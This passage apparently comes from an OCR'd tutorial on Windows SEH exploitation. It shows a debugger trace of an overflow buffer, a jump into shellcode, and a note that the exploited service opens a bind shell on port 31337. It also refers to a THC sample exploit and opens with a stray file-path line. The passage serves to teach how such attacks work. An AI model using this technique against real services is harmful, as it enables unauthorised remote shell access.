EAX=013AB0F4 EBX=013AB91C ECX=74F92AC4 EDX=778B98FA ESI=778B98E6
EDI=013ABFD0 EBP=013AB07C ESP=013AB060 EIP=013AC6A4 o d I s Z a P c
CS=001B DS=0023 SS=0023 ES=0023 FS=003B GS=0000
0023:013AC650 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
001B:013AC6A3 61 POPAD
001B:013AC6A4 EB1B JMP 013AC6C1 (JUMP ↓)
DEC EDX
INC EDX
LES EBP,[EDX]
STC
JZ 013AC63D
NOP
ready to start shellcode
and own the b0x !
MOV EDI,[ESP-04]
ADD EDI,36
XOR ECX,ECX
LOOP 013AC6D1
CALL FAR [EBX-74]
(PASSIVE)-KTEB(810AB880)-TID(05C4)
Enter a command (H for help)
Yes, you are right ! We are back in our selfcreated buffer where we placed the shellcode. Just leave the debugger now and you should be able to netcat to port 31337 where you get a shell. The sample exploit [5] on the THC website tries directly to connect to the port 31337.
Conclusion
As I’ve showed, exploitation of SEH is quite simple and a very elegant way to own a service. I hope everyone who wasn’t aware with this technique, has learned something useful.